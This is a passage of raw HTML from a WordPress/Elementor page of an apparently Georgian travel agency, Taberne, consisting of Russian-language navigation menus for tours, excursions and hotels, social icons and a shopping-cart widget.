src="https://s.w.org/images/core/emoji/13.0.1/svg/1f1ec-1f1ea.svg"> <b>TABERNE</b><br></h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a8f5f6b" data-id="a8f5f6b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-50130e9 elementor-nav-menu__align-center menuhead elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="50130e9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-50130e9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-300"><a href="https://taberne.group/" class="elementor-item">Главная</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://taberne.group/about_us/" class="elementor-item">О нас</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3130"><a href="https://taberne.group/" class="elementor-item">Путеводитель</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://taberne.group/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/" class="elementor-item">Контакты</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1877"><a href="https://taberne.group/my-account/" class="elementor-item">Личный кабинет</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1879"><a href="https://taberne.group/my-account/" class="elementor-sub-item">Личный кабинет Taberne</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a href="https://taberne.group/hotel/my-account/" class="elementor-sub-item">Личный кабинет Taberne Гостиницы</a></li></ul></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-50130e9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-300"><a href="https://taberne.group/" class="elementor-item" tabindex="-1">Главная</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://taberne.group/about_us/" class="elementor-item" tabindex="-1">О нас</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3130"><a href="https://taberne.group/" class="elementor-item" tabindex="-1">Путеводитель</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://taberne.group/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/" class="elementor-item" tabindex="-1">Контакты</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1877"><a href="https://taberne.group/my-account/" class="elementor-item" tabindex="-1">Личный кабинет</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1879"><a href="https://taberne.group/my-account/" class="elementor-sub-item" tabindex="-1">Личный кабинет Taberne</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a href="https://taberne.group/hotel/my-account/" class="elementor-sub-item" tabindex="-1">Личный кабинет Taberne Гостиницы</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-1882ad8 elementor-widget elementor-widget-wp-widget-custom_html" data-id="1882ad8" data-element_type="widget" data-widget_type="wp-widget-custom_html.default"><div class="elementor-widget-container"><div class="textwidget custom-html-widget"><div class="begush"><a href="https://taberne.group" style="color:red">Акционные предложения</a></div></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-3844538 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3844538" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-77287c3" data-id="77287c3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6964c04 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6964c04" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6964c04" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-556"><a href="https://taberne.group/product-category/tour/" class="elementor-item">Туры</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-555"><a href="https://taberne.group/product-category/programmi/" class="elementor-sub-item">Программы туров</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-334"><a href="https://taberne.group/product-category/tour/from-batumi/" class="elementor-sub-item">Туры из Батуми</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335"><a href="https://taberne.group/product-category/tour/from-batumi/group-from-batumi/" class="elementor-sub-item">Групповые</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-336"><a href="https://taberne.group/product-category/tour/from-batumi/individual-from-batumi/" class="elementor-sub-item">Индивидуальные</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-337"><a href="https://taberne.group/product-category/tour/from-kutaisi/" class="elementor-sub-item">Туры из Кутаиси</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-338"><a href="https://taberne.group/product-category/tour/from-kutaisi/group-from-kutaisi/" class="elementor-sub-item">Групповые</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-339"><a href="https://taberne.group/product-category/tour/from-kutaisi/individual-from-kutaisi/" class="elementor-sub-item">Индивидуальные</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-340"><a href="https://taberne.group/product-category/tour/from-tbilisi/" class="elementor-sub-item">Туры из Тбилиси</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-341"><a href="https://taberne.group/product-category/tour/from-tbilisi/group/" class="elementor-sub-item">Групповые</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-342"><a href="https://taberne.group/product-category/tour/from-tbilisi/individual/" class="elementor-sub-item">Индивидуальные</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2077"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/" class="elementor-item">Экскурсии</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2078"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item">из Батуми</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2079"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%be%d0%b2%d0%b0%d1%8f-%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item">групповая</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2136"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item">Гостиницы Батуми</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2080"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/%d0%b8%d0%bd%d0%b4%d0%b8%d0%b2%d0%b8%d0%b4%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item">индивидуальная</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2081"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/" class="elementor-sub-item">из Тбилиси</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2082"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%be%d0%b2%d0%b0%d1%8f/" class="elementor-sub-item">групповая</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2083"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/%d0%b8%d0%bd%d0%b4%d0%b8%d0%b2%d0%b8%d0%b4%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f/" class="elementor-sub-item">индивидуальная</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2135"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/" class="elementor-item">Гостиницы</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2094"><a href="https://hotel.taberne.group/" class="elementor-sub-item">Подбор гостиницы</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2137"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b-%d0%ba%d1%83%d1%82%d0%b0%d0%b8%d1%81%d0%b8/" class="elementor-sub-item">Гостиницы Кутаиси</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2138"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/" class="elementor-sub-item">Гостиницы Тбилиси</a></li></ul></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-6964c04" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-556"><a href="https://taberne.group/product-category/tour/" class="elementor-item" tabindex="-1">Туры</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-555"><a href="https://taberne.group/product-category/programmi/" class="elementor-sub-item" tabindex="-1">Программы туров</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-334"><a href="https://taberne.group/product-category/tour/from-batumi/" class="elementor-sub-item" tabindex="-1">Туры из Батуми</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335"><a href="https://taberne.group/product-category/tour/from-batumi/group-from-batumi/" class="elementor-sub-item" tabindex="-1">Групповые</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-336"><a href="https://taberne.group/product-category/tour/from-batumi/individual-from-batumi/" class="elementor-sub-item" tabindex="-1">Индивидуальные</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-337"><a href="https://taberne.group/product-category/tour/from-kutaisi/" class="elementor-sub-item" tabindex="-1">Туры из Кутаиси</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-338"><a href="https://taberne.group/product-category/tour/from-kutaisi/group-from-kutaisi/" class="elementor-sub-item" tabindex="-1">Групповые</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-339"><a href="https://taberne.group/product-category/tour/from-kutaisi/individual-from-kutaisi/" class="elementor-sub-item" tabindex="-1">Индивидуальные</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-340"><a href="https://taberne.group/product-category/tour/from-tbilisi/" class="elementor-sub-item" tabindex="-1">Туры из Тбилиси</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-341"><a href="https://taberne.group/product-category/tour/from-tbilisi/group/" class="elementor-sub-item" tabindex="-1">Групповые</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-342"><a href="https://taberne.group/product-category/tour/from-tbilisi/individual/" class="elementor-sub-item" tabindex="-1">Индивидуальные</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2077"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/" class="elementor-item" tabindex="-1">Экскурсии</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2078"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item" tabindex="-1">из Батуми</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2079"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%be%d0%b2%d0%b0%d1%8f-%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item" tabindex="-1">групповая</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2136"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item" tabindex="-1">Гостиницы Батуми</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2080"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/%d0%b8%d0%bd%d0%b4%d0%b8%d0%b2%d0%b8%d0%b4%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item" tabindex="-1">индивидуальная</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2081"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/" class="elementor-sub-item" tabindex="-1">из Тбилиси</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2082"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%be%d0%b2%d0%b0%d1%8f/" class="elementor-sub-item" tabindex="-1">групповая</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2083"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/%d0%b8%d0%bd%d0%b4%d0%b8%d0%b2%d0%b8%d0%b4%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f/" class="elementor-sub-item" tabindex="-1">индивидуальная</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2135"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/" class="elementor-item" tabindex="-1">Гостиницы</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2094"><a href="https://hotel.taberne.group/" class="elementor-sub-item" tabindex="-1">Подбор гостиницы</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2137"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b-%d0%ba%d1%83%d1%82%d0%b0%d0%b8%d1%81%d0%b8/" class="elementor-sub-item" tabindex="-1">Гостиницы Кутаиси</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2138"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/" class="elementor-sub-item" tabindex="-1">Гостиницы Тбилиси</a></li></ul></li></ul></nav></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8480929 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="8480929" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90e882b" data-id="90e882b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-796d08d elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="796d08d" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-2d0da0c" href="https://www.facebook.com/groups/298778684996765/" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-a6722e0" href="https://www.instagram.com/tabernegroup/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-animation-grow elementor-repeater-item-c1321fc" href="viber://chat?number=+995596422442" target="_blank"> <span class="elementor-screen-only">Viber</span> <i class="fab fa-viber"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-4726e1a" href="https://api.whatsapp.com/send?phone=+995596422442" target="_blank"> <span class="elementor-screen-only">Whatsapp</span> <i class="fab fa-whatsapp"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-animation-grow elementor-repeater-item-31c9e56" href="https://t.me/tabernegroup" target="_blank"> <span class="elementor-screen-only">Telegram</span> <i class="fab fa-telegram"></i> </a> </span></div></div></div><div class="elementor-element elementor-element-b1ba294 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b1ba294" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-b1ba294" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-300"><a href="https://taberne.group/" class="elementor-item">Главная</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://taberne.group/about_us/" class="elementor-item">О нас</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3130"><a href="https://taberne.group/" class="elementor-item">Путеводитель</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://taberne.group/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/" class="elementor-item">Контакты</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1877"><a href="https://taberne.group/my-account/" class="elementor-item">Личный кабинет</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1879"><a href="https://taberne.group/my-account/" class="elementor-sub-item">Личный кабинет Taberne</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a href="https://taberne.group/hotel/my-account/" class="elementor-sub-item">Личный кабинет Taberne Гостиницы</a></li></ul></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-b1ba294" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-300"><a href="https://taberne.group/" class="elementor-item" tabindex="-1">Главная</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://taberne.group/about_us/" class="elementor-item" tabindex="-1">О нас</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3130"><a href="https://taberne.group/" class="elementor-item" tabindex="-1">Путеводитель</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://taberne.group/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/" class="elementor-item" tabindex="-1">Контакты</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1877"><a href="https://taberne.group/my-account/" class="elementor-item" tabindex="-1">Личный кабинет</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1879"><a href="https://taberne.group/my-account/" class="elementor-sub-item" tabindex="-1">Личный кабинет Taberne</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a href="https://taberne.group/hotel/my-account/" class="elementor-sub-item" tabindex="-1">Личный кабинет Taberne Гостиницы</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-6220d08 toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="6220d08" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <i class="eicon-bag-medium"></i> <span class="elementor-screen-only">Cart</span> </span> </a></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1011452 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1011452" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3798600" data-id="3798600" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-1b3ecc7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b3ecc7" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8478a35" data-id="8478a35" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-50bd3d9 elementor-widget elementor-widget-image" data-id="50bd3d9" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img width="512" height="512" src="https://taberne.group/wp-content/uploads/2021/03/cropped-logo.png" class="attachment-large size-large wp-image-33" alt="" srcset="https://taberne.group/wp-content/uploads/2021/03/cropped-logo.png 512w, https://taberne.group/wp-content/uploads/2021/03/cropped-logo-300x300.png 300w, https://taberne.group/wp-content/uploads/2021/03/cropped-logo-150x150.png 150w, https://taberne.group/wp-content/uploads/2021/03/cropped-logo-85x85.png 85w, 